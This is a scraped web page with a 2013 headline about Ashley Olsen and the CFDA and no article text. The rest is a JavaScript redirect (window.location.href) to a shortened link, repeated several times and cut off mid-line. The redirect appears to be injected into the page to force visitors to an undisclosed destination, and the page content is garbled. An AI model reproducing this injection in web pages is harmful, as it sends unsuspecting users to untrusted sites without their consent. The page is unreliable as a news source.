
Ashley Olsen Jumps On Board With The CFDA
November 24, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...